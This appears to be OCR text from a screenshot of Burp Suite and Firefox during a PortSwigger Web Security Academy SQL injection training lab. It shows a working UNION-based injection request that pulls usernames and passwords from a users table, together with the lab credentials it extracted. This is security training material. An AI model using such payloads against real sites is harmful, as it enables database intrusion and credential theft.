 Applications
Burp Suite Community ...
SQL injection UNION att...
Terminal - z3nsh3ll@bla...
Mon 16 May, 08:36
z3nsh3ll
Burp Suite Community Edition v2022.2.5-12599 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < >
Target: https://ac951f7c1f272632c0ea45e1001800d8.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'%20UNION%20SELECT%20NULL%2c%20username%7c%7c'%3c-%3e'%7c%7cpassword%20
FROM%20users%20-- HTTP/1.1
2 Host: ac951f7c1f272632c0ea45e1001800d8.web-security-academy.net
3 Cookie: session=2YBOexeT1825AZof88kfjcokyXD4zEB5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:100.0) Gecko/20100101
Firefox/100.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac951f7c1f272632c0ea45e1001800d8.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Search...
matches
Response
Pretty Raw Hex Render \n
</a>
64 <a href="/filter?category=Pets"
Pets
</a>
65 <a href="/filter?category=Toys
Toys & Games
</a>
66 </section>
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 <th>
administrator&lt;-&gt;cx4
</th>
71 </tr>
72 <tr>
73 <th>
wiener&lt;-&gt;65e9fsagn
</th>
Search...
matches
Done
5,281 bytes | 32 millis
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Inspector
Selection 20
Selected text
cx4o6zn85nz5iaas77b6
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
SQL injection UNION attack, retrieving multiple values in a single column — Mozilla Firefox
Lab: SQL injection UNION
SQL injection cheat shee
SQL injection UNION atta
https://ac951f7c1f272632c0ea45e1001800d8.we
Web Security
Academy
SQL injection UNION attack, retrieving
multiple values in a single column
LAB Not solved
Back to lab description
Home | My account
Login
Username
administrator
Password
Log in